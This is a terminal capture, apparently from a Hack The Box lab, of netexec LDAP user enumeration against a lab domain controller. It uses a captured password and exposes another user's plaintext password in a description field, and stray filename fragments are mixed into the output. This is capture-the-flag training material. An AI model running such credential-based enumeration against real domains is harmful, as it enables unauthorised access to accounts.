 ┌──(root㉿kali)-[/home/kali/Hackthebox/Cicada]
└─# netexec ldap 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
exp.bat Server
LDAP 10.10.11.35 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.10.11.35 389 CICADA-DC [*] Enumerated 8 domain users: cicada.htb
LDAP 10.10.11.35 389 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.11.35 389 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
frpc.toml
LDAP 10.10.11.35 389 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
LDAP 10.10.11.35 389 CICADA-DC krbtgt 2024-03-14 11:14:10 2 Key Distribution Center Service Account
LDAP 10.10.11.35 389 CICADA-DC john.smoulder 2024-03-14 12:17:29 2
LDAP 10.10.11.35 389 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 2
release_ar...
LDAP 10.10.11.35 389 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
LDAP 10.10.11.35 389 CICADA-DC david.orelious 2024-03-14 12:17:29 2 Just in case I forget my password is aRt$Lp#7t*VQ!3
LDAP 10.10.11.35 389 CICADA-DC emily.oscars 2024-08-22 21:20:17 2